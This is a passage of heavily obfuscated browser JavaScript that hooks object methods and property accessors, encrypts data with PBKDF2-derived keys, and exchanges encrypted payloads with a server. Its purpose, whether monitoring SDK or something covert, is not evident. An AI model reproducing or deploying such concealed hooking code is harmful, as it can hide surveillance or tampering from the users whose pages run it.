j7v,T9x,W5y,u5C,P$D;(j7v=K0(),T9x=!!T9[v_$.B4C(598)],W5y=P2J(),u5C=f5(`${S9}${v_$.f3Z(780)}${j7v}${v_$.f3Z(780)}${M7N}${v_$.f3Z(780)}${T9x}${v_$.f3Z(780)}${W5y}`),P$D=(function(){var u6P;u6P={};u6P[W3G]=f5(`${O1}${v_$.f3Z(780)}${p1}`);return u6P;})[L2D](this,arguments));b68(G1(G2,H6),u5C,P$D,i9,n2d[Q3N]);})();},0),j2A());}function u2P(z2e){var j0s;Z5T=[z2e,(j0s || O8M1ku[v_$.B4C(255)]()) + (X9u - D7K)];}})();(S5[H6V]=function(){return m7[H6V]();},S5[M0F]=function(p0l){return W4q(p0l);},S5[l2Y]=function(i82){return f5(i82);},S5[e_b]=function(N6j,T9R){return n$Z(N6j,T9R);},S5[s1i]=async function(c0V,O$1){var m37;try{m37=await a2E(c0V,O$1);}catch(b1M){return (b_(`${v_$.f3Z(649)}${b1M}`),null);}return m37;},S5[J4y]=function(){return i9;},S5[i5I]=function(){return V7;},S5[n_b]=function(){return T9;},S5[v_$.B4C(785)]=function(){return B1[m2T] || t_3DuP[n0P][u0v];},S5[g$r]=P2J,S5[T2W]=function(){return B1[v_$.B4C(77)] || h_(t_3DuP[n0P][u0v]);},S5[G$s]=function(){return l2C();},S5[n9J]=function(){return R9j;},S5[U4x]=function(){return m5c;},S5[L7b]=function(){return c2;},S5[B64]=function(){return G1(I1N,F$4);},S5[v_$.B4C(731)]=function(){return G1(G2,H6);},S5[q3p]=function(G$5,N5Q,a1N,m4N){return b68(G$5,N5Q,a1N,i9,m4N);},S5[X2n]=function(){return v_$.B4C(10) !== V7[r4X];},S5[v_$.f3Z(156)]=function(x$x){return (function(K2A){return K2A === i9;})(x$x);},S5[i$7]=function(){return M0C;},S5[v_$.f3Z(884)]=function(){return m7[S58]();},S5[r$u]=function(){return m7[r$u]();},S5[S61]=function(){return m7[S61]();},S5[F8S]=function(){return S9;},S5[v_$.f3Z(52)]=function(){var O9L;return (O9L=i9,p0 || (p0=O9L[v_$.B4C(997)][v_$.f3Z(806)]),u8 || (u8=O9L[v_$.f3Z(997)]),(function(H1H){if(h4P == typeof H1H[B$7] && h4P == typeof H1H[v_$.B4C(238)]){try{N0=new H1H[B$7]();}catch(C_C){C6(v_$.B4C(755));}b_(v_$.f3Z(419));}else C6(v_$.f3Z(737));})(i9),t_3DuP[p53][S9X]=500,l2C());});m8=S5;(r4=function(t2G){var T6v;try{(T6v=new j_z74y(t2G),T6v[v_$.f3Z(847)]=v_$.f3Z(899),T6v[t1q]=v_$.B4C(899),T6v[d1P]=v_$.f3Z(899));}catch(r7B){return (C6(`${v_$.f3Z(1072)}${t2G}`),null);}return T6v;},j5o=R9[D8s](d4F) || ({}),a_P=R9[D8s](t9D) || ({}),D8={});function j73(f2u){var U10,N6s,L0R;U10=[s7h,n10,C_1];if(!q_q55u[o02](f2u) || !f2u[s7h])return null;for(var p6X=f2u[U10[0]] - 1;p6X >= 0;--p6X){N6s=Z2x(void 0 !== (L0R=f2u[p6X][U10[1]])?(function(i5P){var y8Z;y8Z=i5P;try{i5P[D$m](v_$.f3Z(538)) && (y8Z=i5P[V$7](v_$.B4C(538))[0] || i5P);}catch(J7V){}return y8Z;})((function(f6q){var j2F,x$_;j2F=f6q;try{if(f6q[D$m](v_$.f3Z(382)) || f6q[D$m](v_$.f3Z(529))){x$_=f6q[V$7](/\x20|\x2a/);j2F=x$_[x$_[s7h] - 1] || f6q;}}catch(S0e){}return j2F;})((function(p4Q){var R0X,w6w;R0X=p4Q;try{w6w=p4Q[V$7](v_$.B4C(555));R0X=w6w[w6w[s7h] - 1] || p4Q;}catch(o1d){}return R0X;})(L0R)))[U10[2]](/\x20/g,v_$.f3Z(899)):L0R);if(N6s)return N6s;}return m1[m1[s7h] - 1] || null;}t5O={};t5O[v_$.B4C(349)]={};t5O[v_$.f3Z(232)]={};t5O[v_$.B4C(73)]={};function J$g(a3M){if(!a3M)throw new K_tfV(v_$.f3Z(735));return p3?p3(a3M):r2x();}t5O[v_$.B4C(221)]={};t5O[E$X]={};B4=t5O;j4=function(o1U,x3q){var Y0y,Z5H;if(!o1U || !o1U[I3A] || !x3q)return (function(){var A$e;A$e={};A$e[g6v]=[];A$e[c08]=[];return A$e;})[L2D](this,arguments);(Y0y=[],Z5H=[]);return ((o1U[I3A][x3q] || [])[L0_](Y6g=>{var n1k;n1k=o1U[D3e][Y6g];m6J === n1k[Q92][a3f]?Z5H[o7O](n1k):Y0y[o7O](n1k);}),(function(){var i_4;i_4={};i_4[g6v]=Y0y;i_4[c08]=Z5H;return i_4;})[L2D](this,arguments));};n57=T4(8);i1=function(V0k,o5O){var T5i;T5i=new n57[v_$.f3Z(459)](V0k || [],(function(){var U5c;U5c={};U5c[d6m]=!0;return U5c;})[L2D](this,arguments));return (D5$Q1[c0$](o5O || ({}))[L0_](Z9Y=>{var a91;a91=o5O[Z9Y];T5i[v_$.f3Z(522)](Z9Y,a91);}),T5i);};function f5(A_G){return m5_j5p(new h5M50G()[g1A](A_G)[o4B]((g9Z,f$2)=>g9Z + S4y1y[A5X](f$2),v_$.B4C(899)));}function q92(t10,x2g,z3b){var n8p=v_$.B4C(695);var s72,j1D,u21,v0y,N10,k91,w7x;(s72=m8[B64](),j1D=m8[F8S](),u21=K0(),v0y=m8[r$u]() || v_$.B4C(89),N10=m8[S61]() || v_$.f3Z(89),k91=t10 || o1,w7x=(function(){var L58;L58={};L58[v_$.B4C(631)]=v_$.B4C(520);L58[n8p]=m8[l2Y](`${j1D}${v_$.f3Z(780)}${k91}${v_$.f3Z(780)}${u21}${v_$.f3Z(780)}${o1}`);L58[W3G]=m8[l2Y](`${v0y}${v_$.B4C(780)}${N10}`);return L58;})[L2D](this,arguments));m8[q3p](s72,x2g,w7x,async (P8F,j_0)=>{var e7k,t4z,S6N,e0$,N0c,f3x;try{if(P8F)throw P8F;if(4 !== j_0[r4X])return;if(200 === j_0[w1E]){(e7k=j_0[i8O],t4z=j_0[v_$.B4C(900)](n8p),S6N=m8[M0F](t4z)[V$7](v_$.f3Z(780)),e0$=S6N[0],N0c=S6N[1]);N0c && (O9c(N0c),m_(u21,N0c),b_(`${v_$.B4C(15)}${N0c}`));try{f3x=await m8[e_b](m8[M0F](e7k),N0c);(e8F(m8[l2Y](e0$),f3x),b_(v_$.B4C(835)));}catch(G_3){C6(v_$.f3Z(628));}}else C6(`${v_$.B4C(758)}${j_0[w1E]}`);z3b && z3b(j_0 && 200 === j_0[w1E]);}catch(g$F){(z3b && z3b(!1),C6(`${v_$.B4C(618)}${g$F}`));}});}(B5x=function(M5N,I9Z){if(!M5N)throw new K_tfV(v_$.f3Z(109));return (function(f3q){if(!f3q)return (b_(v_$.f3Z(1090)),!1);if(R$z != typeof f3q[H6m])return (C6(v_$.f3Z(103)),!1);if(R$z != typeof f3q[W$k])return (C6(v_$.f3Z(139)),!1);if(f3q[W$k]){if(!q_q55u[o02](f3q[h14]))return (C6(v_$.f3Z(971)),!1);if(F3Q != typeof f3q[J$b])return (C6(v_$.f3Z(375)),!1);}return !0;})(I9Z)?((function(w0U,d2f){void 0 === w0U[W$k] && (w0U[W$k]=d2f[W$k]);})(M5N,I9Z),(function(M0M,y_n){M0M[H6m] || (M0M[H6m]=y_n[H6m]);})(M5N,I9Z),(function(V9S,B99){(!V9S[J$b] || V9S[J$b] < B99[J$b]) && (V9S[J$b]=B99[J$b]);})(M5N,I9Z),(function(u$g,P7d){q_q55u[o02](P7d[h14]) && (u$g[h14] || (u$g[h14]=[]),P7d[h14][L0_](r6T=>{-1 === u$g[h14][q2k](r6T) && u$g[h14][o7O](r6T);}));})(M5N,I9Z),(function(m00,D6X){q_q55u[o02](D6X[H65]) && (m00[H65] || (m00[H65]=[]),D6X[H65][L0_](k4M=>{var U96;U96=m00[H65][v_$.B4C(20)](L3j=>L3j[O6b] === k4M[O6b]);U96?k4M[r3Q][L0_](g1S=>{U96[r3Q][v_$.f3Z(20)](x4o=>x4o[a3f] === g1S[a3f]) || U96[r3Q][o7O](g1S);}):m00[H65][o7O](k4M);}));})(M5N,I9Z),M5N):M5N;},H3H=D5$Q1[d2J]([B_w,z8X,m6J]));Q0=[];Q3T=function(K4q){var R$D,h5a,m4q;if(0 === K4q[s7h])return K4q;(R$D=[],h5a=new P9PqOM(),m4q=[]);return (K4q[L0_](L3s=>{(L3s[A7k] || R$D[o7O](L3s),L3s[A7k][L0_](V0f=>{var v7A;v7A=a1MBgb[q7m](V0f);h5a[v_$.f3Z(425)](v7A) || (h5a[v_$.B4C(718)](v7A),m4q[o7O](V0f));}));}),m4q[s7h] > 0 && R$D[o7O]((function(){var x0t;x0t={};x0t[A7k]=m4q;return x0t;})[L2D](this,arguments)),R$D);};S$4=function(l$A){return q_q55u[o02](l$A)?l$A[F0G](A6I=>{var X9V=v_$.B4C(760);var c7U,I7p,n_B;c7U=[s7h,X9V];I7p=A6I[d22][B63] || [];for(var x_S=0;x_S < I7p[c7U[0]];x_S++)if((n_B=I7p[x_S],n_B[c7U[1]]))return (()=>{var i5h;i5h={};i5h[D0X]=n_B[D0X];i5h[X9V]=n_B[X9V];return i5h;})();}):[];};B_H=function(S2R,A1l){var h4C,c$c,c_f,B8K;h4C=S2R[v_$.f3Z(498)](A1l);c$c=[];c_f=h4C[C6u][s7h] > 0;if(c_f){c$c=[(function(){var M_j;M_j={};M_j[A7k]=S$4(h4C[C6u]);return M_j;})[L2D](this,arguments)];}B8K={};B8K[N1r]=c_f;B8K[B63]=c$c;return B8K;};j8={};m3c=function(X2h){var G8x;G8x=j8[X2h];return (G8x || (G8x=new u7srnt(X2h),j8[X2h]=G8x),G8x);};function x3H(T9V,U_a,m_N,E0W,a95,p_h,O_k,d4K){switch(U_a){case m4[W6Z]:(0,z5Z[v_$.f3Z(124)][m_N])(T9V,E0W,a95,p_h,O_k,d4K);break;case m4[v_$.B4C(1016)]:V_ && D8O(T9V,E0W,a95,m_N,p_h);break;default:throw new K_tfV(`${v_$.f3Z(936)}${U_a}${v_$.f3Z(233)}`);}}E33=function(O_V,v39){return r8T == typeof O_V && m3c(v39)[c0f](O_V);};l5=function(c7I,z77){var w8J;return r8T == typeof c7I && r8T == typeof z77 && 0 !== z77[s7h] && (!(c7I[s7h] < z77[s7h]) && (w8J=c7I[s7x]?c7I[s7x](z77):c7I[T01](0,z77[s7h]) === z77,w8J));};x7l=function(w8N,J7J){var L3p,B2$,y2s;L3p=[s7h];if(r8T != typeof w8N || !q_q55u[o02](J7J))return !1;B2$=!1;for(var z0O=0;z0O < J7J[L3p[0]];z0O++){y2s=J7J[z0O];if(l5(w8N,y2s)){B2$=!0;break;}}return B2$;};async function a2E(o9o,W5A){var k$D=v_$.B4C(307);var S8N,A6S,d2r,R17,o$n,X7I;if(!W5A)throw new K_tfV(v_$.B4C(615));S8N=u8 || null;if(!S8N)throw new K_tfV(F8l);(A6S=S8N[k$D](new N9GzuO(16)),d2r=S8N[k$D](new N9GzuO(16)),R17=await (async function(l65){var b24,c5N;b24=C1();if(!b24)throw new K_tfV(F8l);c5N=new h5M50G();return await b24[v_$.B4C(102)](v_$.f3Z(767),c5N[g1A](l65),await (async function(){var G0W;G0W={};G0W[O6b]=v_$.B4C(248);return G0W;})[L2D](this,arguments),!1,[v_$.f3Z(59)]);})(W5A),o$n=await (async function(R2_,e4M){var z09;z09=C1();if(!z09)throw new K_tfV(F8l);return await z09[v_$.f3Z(59)](await (async function(){var v9C;v9C={};v9C[O6b]=v_$.f3Z(248);v9C[v_$.f3Z(796)]=e4M;v9C[v_$.f3Z(410)]=500;v9C[r3G]=v_$.B4C(1051);return v9C;})[L2D](this,arguments),R2_,await (async function(){var u0S;u0S={};u0S[O6b]=v9p;u0S[s7h]=256;return u0S;})[L2D](this,arguments),!0,[s1i]);})(R17,A6S),X7I=await (async function(O$G,D5a,Q3$){var G0c,E__;G0c=C1();if(!G0c)throw new K_tfV(F8l);E__=new h5M50G();return await G0c[s1i](await (async function(){var X6D;X6D={};X6D[O6b]=v9p;X6D[v_$.f3Z(771)]=D5a;return X6D;})[L2D](this,arguments),O$G,E__[g1A](Q3$));})(o$n,d2r,o9o));return e_5(X7I,A6S,d2r);}o6e=function(x0X,u_O){return r8T == typeof x0X && r8T == typeof u_O && 0 !== u_O[s7h] && !l5(x0X,u_O);};h5=function(A_1,b4P){return r8T == typeof A_1 && r8T == typeof b4P && 0 !== b4P[s7h] && (!(A_1[s7h] < b4P[s7h]) && (A_1[u2g]?A_1[u2g](b4P):A_1[T01](A_1[s7h] - b4P[s7h]) === b4P));};U6=function(v2i,K0K){var I8S;I8S=[s7h];if(r8T != typeof v2i || !q_q55u[o02](K0K))return !1;for(var S2z=0;S2z < K0K[I8S[0]];S2z++)if(h5(v2i,K0K[S2z]))return !0;return !1;};l$a=function(H4k,z7V){return r8T != typeof H4k || !q_q55u[o02](z7V) || !U6(H4k,z7V);};T8=function(P5o,G9A){return r8T == typeof P5o && r8T == typeof G9A && 0 !== G9A[s7h] && -1 !== P5o[q2k](G9A);};J9s=function(m6L,W83){var A94,L$l;A94=[s7h];if(r8T != typeof m6L || !q_q55u[o02](W83))return !1;for(var P2y=0;P2y < W83[A94[0]];P2y++){L$l=W83[P2y];if(T8(m6L,L$l))return !0;}return !1;};u4=function(G7m,N3M){return G7m[v_$.B4C(517)](R6A=>N3M[q2k](R6A) >= 0);};s0U=function(O$2,F8e){return q_q55u[o02](O$2) && q_q55u[o02](F8e) && u4(O$2,F8e);};a7Q=function(C1i,s5L){return q_q55u[o02](C1i) && q_q55u[o02](s5L) && !u4(C1i,s5L);};V0D=function(S0A,q9u,c1v){return !(!q_q55u[o02](S0A) || !q_q55u[o02](q9u)) && S0A[v_$.B4C(274)](c1v && c1v[Z6I]?function(h1j){return q9u[F0G](g4Y=>`${g4Y}`[X$7]())[q2k](`${h1j}`[X$7]()) >= 0;}:function(V0d){return q9u[q2k](V0d) >= 0;});};g0M=function(N9i,N6g){return !(!q_q55u[o02](N9i) || !q_q55u[o02](N6g)) && !N9i[v_$.B4C(274)](u$8=>N6g[q2k](u$8) >= 0);};function K0(){var P$Y,u0n;u0n=null;if(P$)return P$;try{(P$Y=N9[y7W](),u0n=Y8PQiO[v_$.f3Z(887)](j$),P$=u0n);}catch(l4D){C6(v_$.B4C(435));}finally{P$Y && P$Y();}return u0n;}Z$V=function(E8z,B4N){return E8z instanceof B3ODZR && r8T == typeof B4N && (!!E8z[v_$.B4C(932)][J9r](B4N) || !!E8z[a7N] && !!E8z[v_$.f3Z(837)](B4N)[s7h]);};p8W=function(){return !0;};(Y0=function(D5L){var n13,I8H;n13=[v_$.f3Z(35),D3e,J3q,y$Y,k1w];I8H={};for(var [m2x,m7D] of D5$Q1[n13[0]](D5L[n13[1]]))I8H[m2x]={...m7D,conditions:{all:m7D[n13[4]][n13[3]][n13[2]](s_o=>B_w !== s_o[l5p])}};return {...D5L,rulesIndex:I8H};},f$F=R9[D8s](v9f) || ({}),o9N=R9[D8s](F0Y) || ({}),s2=R9[D8s](W8E) || ({}),t$=R9[D8s](a6Y) || ({}),D8J=R9[D8s](c08) || ({}),t9=R9[D8s](W1f) || ({}));x2={};(Y_=new a7QDxG(),n2=D5$Q1[d2J]((()=>{var d4V;d4V={};d4V[v_$.f3Z(493)]=C8l;d4V[v_$.f3Z(762)]=D8s;d4V[v_$.f3Z(189)]=V7Z;return d4V;})()));a8=function(g4d){return N9[v_$.B4C(1048)]() && h4P == typeof g4d;};X0=function(t4b,g5B,K3p,u0f,Y4a){var c8j,r9Q,U0V,p4N;if(!(function(i0S,X8Y,l$C){return !(!i0S || O0P != typeof i0S || !X8Y || O0P != typeof X8Y || r8T != typeof l$C || h4P != typeof X8Y[l$C]);})(t4b,g5B,K3p))return void C6(`${v_$.B4C(300)}${g5B}${v_$.B4C(467)}${K3p}`);c8j=g5B[K3p];(r9Q=N9[y7W](),U0V=r8T == typeof Y4a && Y4a[C_1](v_$.f3Z(1021),v_$.B4C(899)) || X_D,p4N=g5B[i_3][O6b] || U0V);(D5$Q1[y_K](U9L,s7h,(function(){var k4Q;k4Q={};k4Q[D8s]=()=>c8j[s7h];return k4Q;})[L2D](this,arguments)),Y_[R47](U9L,!0),g5B[K3p]=U9L,r9Q());function U9L(...h8M){var B5d;void 0 !== t4b[B$7] && V4j === K3p && Y4a && Y4a[s7x](v_$.B4C(41)) && (c8j=t4b[B$7][Y7m][V4j]);B5d=h8M;if(a8(u0f))try{return u0f[L2D](this,[(function(){var Z2M;Z2M={};Z2M[Q21]=t4b;Z2M[A$S]=this;Z2M[L4n]=p4N;Z2M[o_W]=K3p;Z2M[D0X]=Y4a;Z2M[L4x]=n2[v_$.f3Z(493)];Z2M[h0V]=c8j;Z2M[t6_]=B5d;return Z2M;})[L2D](this,arguments)]);}catch(t9$){if((C6(t9$),v_$.B4C(800) !== t9$[O6b] && M2g !== t9$[O6b]))throw t9$;}return h4P == typeof c8j?c8j[L2D](this,B5d):void 0;}};function P0(V6p){(b_(v_$.B4C(95)),D2u(V6p));}H1=function(G2d,F01,w4G,S7K,S_R){var y8U,D9r,H8R,J9z,i3p,b2z;if(!(function(z8b,E$b,N2n){var q1A,k6R;if(!z8b || O0P != typeof z8b)return !1;k6R=z8b[v_$.f3Z(561)];if(!D5$Q1[Y7m][i1o][C8l](k6R[Y7m],E$b) && k6R[Y7m] !== E$b)return !1;if(r8T != typeof N2n)return !1;try{q1A=D5$Q1[q8U](E$b,N2n);}catch(Z5w){return !1;}return !q1A || !1 !== q1A[k_V];})(G2d,F01,w4G))return void C6(`${v_$.f3Z(106)}${F01}${v_$.f3Z(467)}${w4G}${v_$.f3Z(868)}`);(y8U=D5$Q1[q8U](F01,w4G) || ({}),D9r=y8U[R47],H8R=y8U[D8s],J9z=D5$Q1[y_K]);if((void 0 === y8U[k_V] && (y8U[k_V]=!0),void 0 === D9r)){i3p=y8U[n9N];(delete y8U[n9N],delete y8U[a3X]);b2z=p6l5ix[F1h]()[t2U](16)[T01](2);(y8U[R47]=function(C8G){var t0I;t0I=this;(void 0 === t0I && D5$Q1[Y7m][p_K][C8l](F01,w4G) && (t0I=F01),t0I === F01?i3p=C8G:t0I && (b2z in t0I)?t0I[b2z]=C8G:t0I && J9z(t0I,b2z,(function(){var D6N;D6N={};D6N[n9N]=C8G;D6N[x7z]=!1;D6N[a3X]=!0;return D6N;})[L2D](this,arguments)));},y8U[D8s]=function(){var p$E,T5I;if(h4P == typeof H8R)p$E=H8R[C8l](this);else {T5I=this;p$E=T5I && D5$Q1[Y7m][p_K][C8l](T5I,b2z)?T5I[b2z]:i3p;}if(a8(S7K))try{return S7K[L2D](this,[(function(){var Y_l;Y_l={};Y_l[Q21]=G2d;Y_l[A$S]=this;Y_l[o_W]=w4G;Y_l[c2m]=w4G;Y_l[n9N]=p$E;Y_l[D0X]=S_R;Y_l[L4x]=n2[v_$.f3Z(762)];return Y_l;})[L2D](this,arguments)]);}catch(I$p){C6(I$p);}return p$E;});}else (y8U[R47]=function(J1o){D9r[C8l](this,J1o);},y8U[D8s]=function(){var b2n;b2n=H8R[C8l](this);if(a8(S7K))try{return S7K[L2D](this,[(function(){var e_f;e_f={};e_f[Q21]=G2d;e_f[A$S]=this;e_f[o_W]=w4G;e_f[c2m]=w4G;e_f[n9N]=b2n;e_f[D0X]=S_R;e_f[L4x]=n2[v_$.B4C(762)];return e_f;})[L2D](this,arguments)]);}catch(C4b){C6(C4b);}return b2n;});J9z(F01,w4G,y8U);};d6=function(y20,O70,u7N,S_q,u6_,Z_h){function d75(H_l){return N9[v_$.f3Z(1048)]() && h4P == typeof S_q && !Y_[D8s](H_l);}var D2z=v_$.B4C(318);var U9e,c4w,c_p,a2F,W51,W8X,n64,O8R,n1$,J1n,s$U;if(!(function(r43,O4g,H51){var s3N,z61;if(!r43 || O0P != typeof r43)return !1;z61=r43[v_$.f3Z(561)];if(!D5$Q1[Y7m][i1o][C8l](z61[Y7m],O4g) && z61[Y7m] !== O4g)return !1;if(r8T != typeof H51)return !1;try{s3N=D5$Q1[q8U](O4g,H51);}catch(b80){return !1;}return !s3N || !1 !== s3N[k_V];})(y20,O70,u7N))return void C6(`${v_$.B4C(621)}${O70}${v_$.B4C(467)}${u7N}`);(c4w=D5$Q1[q8U](O70,u7N) || ({}),c_p=c4w[R47],a2F=c4w[D8s],W51=D5$Q1[y_K]);W8X=!1;O70[i_3] && O70[i_3][O6b] && v_$.B4C(1031) === O70[i_3][O6b] && u7N[s7x](v_$.B4C(490)) && (W8X=!0);(n64=r8T == typeof u6_ && u6_[C_1](v_$.B4C(1021),v_$.B4C(899)) || X_D,O8R=O70[i_3] && O70[i_3][O6b] || n64);if((void 0 === c4w[k_V] && (c4w[k_V]=!0),void 0 === c_p)){n1$=function(r9i){var h2x;h2x=this;(void 0 === h2x && D5$Q1[Y7m][p_K][C8l](O70,u7N) && (h2x=O70),h2x === O70?U9e=r9i:h2x && (J1n in h2x)?h2x[J1n]=r9i:h2x && W51(h2x,J1n,(function(){var s4R;s4R={};s4R[n9N]=r9i;s4R[x7z]=!1;s4R[a3X]=!0;return s4R;})[L2D](this,arguments)));};(U9e=c4w[n9N],delete c4w[n9N],delete c4w[a3X]);J1n=p6l5ix[F1h]()[t2U](16)[T01](2);(c4w[R47]=function(z3w){var V6b,a0O,L4m;V6b=this;void 0 === V6b && D5$Q1[Y7m][p_K][C8l](O70,u7N) && (V6b=O70);a0O=V6b[u7N];if((Z_h && n1$[C8l](V6b,z3w),d75(z3w)))try{L4m=W8X?`${V6b[i_3][O6b]}${v_$.B4C(1021)}`:u6_;return S_q[L2D](V6b,[(function(){var w4B;w4B={};w4B[Q21]=y20;w4B[A$S]=V6b;w4B[L4n]=O8R;w4B[o_W]=u7N;w4B[v_$.B4C(369)]=u7N;w4B[D0X]=L4m;w4B[n9N]=z3w;w4B[D2z]=a0O;w4B[c1h]=n1$;return w4B;})[L2D](this,arguments)]);}catch(o_3){(C6(o_3),Z_h || n1$[C8l](V6b,z3w));}else n1$[C8l](V6b,z3w);},c4w[D8s]=function(){var V9N;V9N=this;return V9N && D5$Q1[Y7m][p_K][C8l](V9N,J1n)?V9N[J1n]:U9e;});}else {s$U=function(V6h){var S3b,I_Z,P8b;S3b=this;void 0 === S3b && D5$Q1[Y7m][p_K][C8l](O70,u7N) && (S3b=O70);I_Z=S3b[u7N];if((Z_h && c_p[C8l](S3b,V6h),d75(V6h)))try{P8b=W8X?`${S3b[i_3][O6b]}${v_$.B4C(1021)}`:u6_;return S_q[L2D](this,[(function(){var C4S;C4S={};C4S[Q21]=y20;C4S[A$S]=S3b;C4S[L4n]=O8R;C4S[o_W]=u7N;C4S[v_$.B4C(369)]=u7N;C4S[D0X]=P8b;C4S[n9N]=V6h;C4S[D2z]=I_Z;C4S[L4x]=R47;C4S[c1h]=c_p;return C4S;})[L2D](this,arguments)]);}catch(A5u){(C6(A5u),Z_h || c_p[C8l](S3b,V6h));}else c_p[C8l](S3b,V6h);};(c4w[R47]=s$U,c4w[D8s]=function(){var S4X;S4X=this || O70;return a2F[C8l](S4X);});}(Y_[R47](c4w[R47],!0),Y_[R47](c4w[D8s],!0),W51(O70,u7N,c4w));};i3=function(y3O,O5l){var M0G,i1H,s0W,T2t;M0G=(y3O || v_$.B4C(899))[V$7](v_$.f3Z(555));(i1H=0,s0W=O5l,T2t=M0G[i1H]);for(;void 0 !== s0W && T2t;)(s0W=s0W[T2t],i1H+=1,T2t=M0G[i1H]);return s0W;};D9f=function(C38,c49,y8e){if(!C38 || O0P != typeof C38)throw new O5yQ9(s58);if(!c49 || O0P != typeof c49)throw new O5yQ9(N2c);if(!y8e || h4P != typeof y8e)throw new O5yQ9(W_D);D5$Q1[c0$](c49)[L0_](h1K=>{var h1Y,t14;(h1Y=c49[h1K],t14=i3(h1K,C38));h1Y[L0_](l6x=>{X0(C38,t14,l6x,y8e,h1K);});});};I01=function(e8p,I0a,t46){if(!e8p || O0P != typeof e8p)throw new O5yQ9(s58);if(!I0a || O0P != typeof I0a)throw new O5yQ9(N2c);if(!t46 || h4P != typeof t46)throw new O5yQ9(W_D);D5$Q1[c0$](I0a)[L0_](W9G=>{var D6j;D6j=i3(W9G,e8p);null != D6j && I0a[W9G][L0_](y8t=>{H1(e8p,D6j,y8t,t46,W9G);});});};(V2$=function(U4C,n$w,h9h){if(!U4C || O0P != typeof U4C)throw new O5yQ9(s58);if(!n$w || O0P != typeof n$w)throw new O5yQ9(v_$.B4C(851));if(h4P != typeof h9h)throw new O5yQ9(W_D);D5$Q1[c0$](n$w)[L0_](s_O=>{var X4o,Q3p;X4o=null;Q3p=i3(s_O,U4C);null != Q3p && n$w[s_O][L0_](w0B=>{if(w0B[s7x](v_$.f3Z(490)) && s_O[s7x](v_$.f3Z(41)) && s_O[u2g](u0M))return (null == X4o && (X4o=i3(v_$.B4C(510),U4C)),void d6(U4C,X4o,w0B,h9h,s_O));d6(U4C,Q3p,w0B,h9h,s_O);});});},z5Z=(()=>{var O1U;O1U={};O1U[v_$.f3Z(124)]=V4;O1U[v_$.B4C(937)]=S0;return O1U;})(),m4=D5$Q1[d2J]((()=>{var N6H;N6H={};N6H[W6Z]=y_K;N6H[v_$.f3Z(1016)]=v_$.B4C(207);return N6H;})()));g_5=function(V_W,s3m){return function(X6p,d$l){var a4Z,M8z;a4Z=V_W[J99][D8s](X6p,d$l);M8z=n2[v_$.B4C(762)];if((h4P == typeof a4Z && (a4Z=a4Z[v_$.B4C(947)](X6p)),!a8(s3m)))return a4Z;try{return s3m[L2D](this,[(function(){var n3T;n3T={};n3T[Q21]=V_W;n3T[A$S]=X6p;n3T[o_W]=d$l;n3T[c2m]=d$l;n3T[n9N]=a4Z;n3T[L4x]=M8z;return n3T;})[L2D](this,arguments)]);}catch(I6i){return (C6(I6i),a4Z);}};};f3t=function(C6P,S1K){return function(h3a,D99){try{return S1K[L2D](this,[(function(){var w1a;w1a={};w1a[Q21]=C6P;w1a[h0V]=h3a;w1a[t6_]=D99;w1a[L4x]=n2[v_$.B4C(189)];return w1a;})[L2D](this,arguments)]);}catch(c_w){return (C6(c_w),C6P[J99][V7Z](h3a,D99));}};};j1P=function(G7f,X_M){var C1b;C1b={};return (X_M[L0_](i5_=>{var o9I=i5_[w_H],{visitorFn:c5w}=i5_;switch(o9I){case D8s:C1b[D8s]=g_5(G7f,c5w);break;case V7Z:C1b[V7Z]=f3t(G7f,c5w);break;default:throw new K_tfV(`${v_$.B4C(836)}${i5_[w_H]}`);}}),C1b);};Y0a=function(J9U,Y1J,J0Y){var s4h;if(!Y1J || !q_q55u[o02](J0Y))throw new K_tfV(v_$.B4C(11));s4h=j1P(J9U,J0Y);return new J9U[v_$.B4C(935)](Y1J,s4h);};D8O=function(H5O,y3X,Z2K,a3K,A2m){var c7r,s96,Q1f,G9W,T1J,y37;if(r8T != typeof a3K)throw new K_tfV(v_$.B4C(226));if(r8T != typeof Z2K)throw new K_tfV(v_$.B4C(1038));if(!y3X || O0P != typeof y3X)throw new K_tfV(v_$.f3Z(411));if(!H5O || O0P != typeof H5O)throw new K_tfV(v_$.B4C(152));c7r=y3X[Z2K];if(!c7r)throw new K_tfV(v_$.B4C(574));s96=[(function(){var t2c;t2c={};t2c[w_H]=a3K;t2c[v_$.f3Z(890)]=A2m;return t2c;})[L2D](this,arguments)];try{(Q1f=Y0a(H5O,c7r,s96),G9W=D5$Q1[q8U](y3X,Z2K),T1J=!G9W || G9W[x7z],y37=!G9W || G9W[a3X]);D5$Q1[y_K](y3X,Z2K,(function(){var v9i;v9i={};v9i[n9N]=Q1f;v9i[k_V]=!0;v9i[x7z]=T1J;v9i[a3X]=y37;return v9i;})[L2D](this,arguments));}catch(n6g){b_(`${v_$.B4C(55)}${y3X}${v_$.B4C(799)}${Z2K}${v_$.B4C(299)}${n6g[V3V]}`);}};V_=!1;void 0 !== t_3DuP[v_$.f3Z(935)] && (V_=!0);Q3g=t_3DuP;B$v=function(N7B,N30,e$r){var S10,C8T,n$F,d39,h0b;if(!N30 || O0P != typeof N30)throw new K_tfV(T8U);if(h4P != typeof e$r)throw new K_tfV(v_$.B4C(40));(S10=N7B,C8T=`${N30[O0P]}${v_$.B4C(555)}${N30[t8k]}`[V$7](v_$.f3Z(555)),n$F=v_$.f3Z(14) === C8T[0],d39=n$F?1:0,h0b=C8T[T18](0,n$F?2:1)[l9W](v_$.f3Z(555)));k3(S10,C8T,d39,h0b,e$r);};X2=function(l5v,z3c){var A8$;A8$=q_q55u[o02](z3c) && z3c[K8s]();return h4P == typeof A8$?A8$(l5v,z3c):null;};e8=function(e8m){if(!e8m)throw new K_tfV(g53);var {proxyType:q9i}=e8m;switch(q9i){case D8s:return e8m[n9N];case R47:return e8m[c1h][C8l](e8m[A$S],e8m[n9N]);case C8l:{var {target:R3R, originalFunctionArguments:p7q}=e8m,u$f=e8m[h0V] || e8m[v_$.f3Z(609)];return h4P == typeof u$f?u$f[L2D](R3R,p7q):null;}case V7Z:return e8m[Q21][J99][V7Z](e8m[h0V],e8m[t6_]);default:return;}};d4=function(C9x,Y4Q){if(!Y4Q || O0P != typeof Y4Q)throw new K_tfV(T8U);if(!q_q55u[o02](Y4Q[H9f]))throw new K_tfV(v_$.f3Z(205));var {method:j9k}=Y4Q,i7m=`${Y4Q[O0P]}${v_$.B4C(555)}${Y4Q[t8k]}`,O4Z=Y4Q[H9f][F0G](k6V),v3_=i3(Y4Q[O0P],C9x);x3H(C9x,Y4Q[v$M],Y4Q[a3f],v3_,j9k,W8p=>{var 